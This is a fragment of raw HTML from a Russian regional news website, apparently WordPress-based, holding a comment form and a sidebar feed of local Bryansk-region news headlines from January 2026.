class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%82%d0%be%d1%80%d1%83-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%b1%d0%b0%d0%bd%d0%b4%d1%8b-%d0%be%d1%80%d1%83%d0%b6%d0%b8%d1%8f-%d0%b8%d0%b7-%d1%83/" rel="prev"><span class="meta-nav">&larr;</span> Организатору контрабанды оружия из Украины вынесли приговор в Брянске</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b8%d0%bb%d0%be%d1%82-%d0%bf%d0%b5%d1%80%d0%b5%d1%81%d0%b5%d0%ba%d1%88%d0%b8%d0%b9-%d0%b3%d0%be%d1%81%d1%83%d0%b4%d0%b0%d1%80/" rel="next">Украинский пилот, пересекший Государственную границу РФ в Брянской области, заключен под стражу <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B7%D0%B0%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BD%D0%BD%D0%BE%D0%BC%D1%83-%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D1%83%D0%BA%D1%80%D0%B0/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='159001' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c708d4b3b0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="96"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208601" class="post-208601 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be\/","headline":"МегаФон подтвердил высокое качество голосовой связи","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/PEU22288-11-08-25-10-40-15.jpg","dateCreated":"2026-01-23T15:55:28+00:00","datePublished":"2026-01-23T15:55:28+00:00","dateModified":"2026-01-23T15:55:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" title="МегаФон подтвердил высокое качество голосовой связи" rel="bookmark">МегаФон подтвердил высокое качество голосовой связи</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T15:55:28+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T15:55:28+03:00">15:55</time></div></header></article><div class="entry-row"><article id="post-208595" class="post-208595 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8\/","headline":"На стаю агрессивных собак пожаловались жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-24-18.jpg","dateCreated":"2026-01-23T14:25:23+00:00","datePublished":"2026-01-23T14:25:23+00:00","dateModified":"2026-01-23T16:00:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" title="На стаю агрессивных собак пожаловались жители Новозыбкова" rel="bookmark">На стаю агрессивных собак пожаловались жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:25:23+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:25:23+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208587" class="post-208587 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be\/","headline":"Электрики работали сегодня в ночь в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-07-27.jpg","dateCreated":"2026-01-23T14:07:50+00:00","datePublished":"2026-01-23T14:07:50+00:00","dateModified":"2026-01-23T14:07:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" title="Электрики работали сегодня в ночь в Новозыбковском округе" rel="bookmark">Электрики работали сегодня в ночь в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:07:50+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:07:50+03:00">14:07</time></div></header></article></div><div class="entry-row"><article id="post-208589" class="post-208589 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81\/","headline":"Водитель на встречке пытался уйти от столкновения на брянской трассе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_13-25-26.jpg","dateCreated":"2026-01-23T13:26:45+00:00","datePublished":"2026-01-23T13:26:45+00:00","dateModified":"2026-01-23T13:27:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" title="Водитель на встречке пытался уйти от столкновения на брянской трассе" rel="bookmark">Водитель на встречке пытался уйти от столкновения на брянской трассе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T13:26:45+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T13:26:45+03:00">13:26</time></div></header></article></div><div class="entry-row"><article id="post-208584" class="post-208584 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be\/","headline":"За год в Брянской области отремонтировали 188 км автомобильных дорог ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_12-18-19.jpg","dateCreated":"2026-01-23T12:21:05+00:00","datePublished":"2026-01-23T12:21:05+00:00","dateModified":"2026-01-23T12:21:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" title="За год в Брянской области отремонтировали 188 км автомобильных дорог " rel="bookmark">За год в Брянской области отремонтировали 188 км автомобильных дорог </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:21:05+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:21:05+03:00">12:21</time></div></header></article></div><div class="entry-row"><article id="post-208581" class="post-208581 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-23-121516.png","dateCreated":"2026-01-23T12:16:15+00:00","datePublished":"2026-01-23T12:16:15+00:00","dateModified":"2026-01-23T12:16:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды" rel="bookmark">Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:16:15+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:16:15+03:00">12:16</time></div></header></article></div><div class="entry-row"><article id="post-208578" class="post-208578 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162\/","headline":"В Брянской области за минувшие сутки потушено два пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T11:51:52+00:00","datePublished":"2026-01-23T11:51:52+00:00","dateModified":"2026-01-23T11:51:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-162/" title="В Брянской области за минувшие сутки потушено два пожара" rel="bookmark">В Брянской области за минувшие сутки потушено два пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:51:52+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:51:52+03:00">11:51</time></div></header></article></div><div class="entry-row"><article id="post-208576" class="post-208576 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5\/","headline":"За участниками СВО закрепят преимущественное право на оставление на работе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_11-17-57.jpg","dateCreated":"2026-01-23T11:22:58+00:00","datePublished":"2026-01-23T11:22:58+00:00","dateModified":"2026-01-23T11:23:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5/" title="За участниками СВО закрепят преимущественное право на оставление на работе" rel="bookmark">За участниками СВО закрепят преимущественное право на оставление на работе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:22:58+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:22:58+03:00">11:22</time></div></header></article></div><div class="entry-row"><article id="post-208574" class="post-208574 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9\/","headline":"Школы будут формировать списки детей-мигрантов для полиции","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T11:20:57+00:00","datePublished":"2026-01-23T11:20:57+00:00","dateModified":"2026-01-23T11:20:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" title="Школы будут формировать списки детей-мигрантов для полиции" rel="bookmark">Школы будут формировать списки детей-мигрантов для полиции</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:20:57+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:20:57+03:00">11:20</time></div></header></article></div><div class="entry-row"><article id="post-208569" class="post-208569 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8\/","headline":"Большинство брянских наркопреступников официально не работают    ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-23-110615.png","dateCreated":"2026-01-23T11:08:48+00:00","datePublished":"2026-01-23T11:08:48+00:00","dateModified":"2026-01-23T11:08:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8/" title="Большинство брянских наркопреступников официально не работают    " rel="bookmark">Большинство брянских наркопреступников официально не работают    </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:08:48+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:08:48+03:00">11:08</time></div></header></article></div><div class="entry-row"><article id="post-208570" class="post-208570 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T07:49:37+00:00","datePublished":"2026-01-23T07:49:37+00:00","dateModified":"2026-01-23T10:50:28+00:00"}</script><link itemprop="mainEntityOfPage" 